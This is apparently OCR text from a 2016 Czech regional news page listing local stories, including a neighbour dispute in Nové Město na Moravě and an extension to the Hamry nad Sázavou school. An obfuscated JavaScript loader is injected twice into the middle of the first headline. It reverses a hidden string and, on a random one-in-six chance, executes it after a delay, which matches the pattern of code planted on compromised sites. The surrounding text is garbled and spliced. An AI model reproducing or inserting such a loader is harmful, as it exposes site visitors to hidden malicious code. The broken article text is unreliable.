
skončil na záchytce
Pondělí, 26. září 2016
Nově Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Oznámení o neshodách mezi obyvateli domu v jedné...
Hamerská škola bude rozšířená o
přístavbu, kapacitně nestačí
Pondělí, 26. září 2016
Hamry nad Sázavou / Základní škola v Hamrech nad
Sázavou se rozroste. V obci navazující na Žďár
přibývají postupným nárůstem nových obyvatel zástavby na Slunečním
vrchu další žáci a budova přestává kapacitně stačit. Rozšířením...
Pět let chystaný územní plán bude za